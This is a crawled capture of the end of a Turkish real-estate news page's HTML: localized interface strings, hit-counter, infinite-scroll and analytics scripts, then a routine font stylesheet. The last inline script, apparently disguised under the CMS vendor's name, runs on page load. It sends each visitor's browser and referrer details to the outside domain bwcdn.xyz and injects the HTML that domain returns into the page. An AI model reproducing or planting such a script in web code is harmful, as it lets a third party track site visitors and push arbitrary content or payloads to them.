olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.konutveyapi.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> function tebilisim(id, module, page, count_format) { $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) { $(".hitCounter-" + id).html(hit); }); } tebilisim('3110', 'haber', ''); </script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> $infinityContainer = $('#infinityContainer').infiniteScroll({ path: function() { return $('.inf_append').last().find('.sonrakiHaber').attr('href'); }, append: '.inf_append', prefill: true, historyTitle: true, history: 'push', }); $infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) { $('[data-path]').removeClass('current_news'); $('[data-path="' + btoa(path) + '"]').addClass('current_news'); }); $infinityContainer.on('append.infiniteScroll', function(event, error, path) { saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id')); setTimeout(function() { $('.current_news .social-buttons .save-unsave-button').show(); }, 50); firsBold(); tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', ''); }); </script> <script> if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) { gtag('config', ELEGANT.settings.analytics, { 'page_path': window.location.pathname }); }); } </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1
body_size: 241
content:
/* Work Sans-regular - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../../font//WorkSans-Regular.ttf') format('truetype');
  font-display: swap;
}
/* Work Sans-500 - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  src: url('../../font//WorkSans-Medium.ttf') format('truetype');
  font-display: swap;
}

/* Work Sans-700 - latin-ext_latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../../font//WorkSans-Bold.ttf') format('truetype');
  font-display: swap;
}

body, html {
  font-family: 'Work Sans',sans-serif!important;
}
